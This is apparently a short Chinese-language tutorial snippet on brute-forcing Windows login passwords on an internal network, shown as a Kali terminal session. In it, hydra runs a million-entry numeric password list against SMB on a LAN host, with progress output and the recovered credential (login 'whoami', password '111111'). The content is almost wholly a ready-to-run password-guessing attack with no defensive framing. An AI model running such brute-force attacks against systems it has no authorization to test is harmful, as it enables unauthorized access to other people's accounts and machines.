 利用hydra（九头蛇）暴力破解内网windows登录密码
在线：
root@kali:~# hydra -l whoami -P /root/6666shuzi.txt smb://192.168.1.114
Hydra v8.5 (c) 2017 by van Hauser/THC - Please do not use in military or secret service
 organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-09-02 10:31:04
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 tasks, 1000000 login tries (l:1/p:1000000), ~
1000000 tries per task
[DATA] attacking service smb on port 445
[STATUS] 5361.00 tries/min, 5361 tries in 00:01h, 994639 to do in 03:06h, 1 active
[STATUS] 5481.67 tries/min, 16445 tries in 00:03h, 983555 to do in 02:60h, 1 active
[STATUS] 5528.86 tries/min, 38702 tries in 00:07h, 961298 to do in 02:54h, 1 active
[STATUS] 5612.87 tries/min, 84193 tries in 00:15h, 915807 to do in 02:44h, 1 active
[445][smb] host: 192.168.1.114   login: whoami   password: 111111
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-09-02 10:50:52
root@kali:~#